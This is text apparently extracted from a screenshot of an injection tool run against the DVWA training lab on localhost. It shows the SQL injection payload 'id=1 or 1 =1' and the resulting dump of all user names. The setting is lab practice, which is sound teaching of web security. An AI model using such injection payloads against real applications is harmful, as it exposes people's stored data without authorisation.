 URL [Scope: http://127.0.0.1]
http://127.0.0.1
/dvwa/vulnerabilities/sqli/#
Inject POST data
id=1 or 1 =1 &Submit=Submit
Inject headers
Replay
Highlight injected string
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1
First name: admin
Surname: admin
ID: 1 or 1
First name: Gordon
Surname: Brown
ID: 1 or 1
First name: Hack
Surname: Me
ID: 1 or 1
First name: Pablo
Surname: Picasso
ID: 1 or 1
First name: Bob
Surname: Smith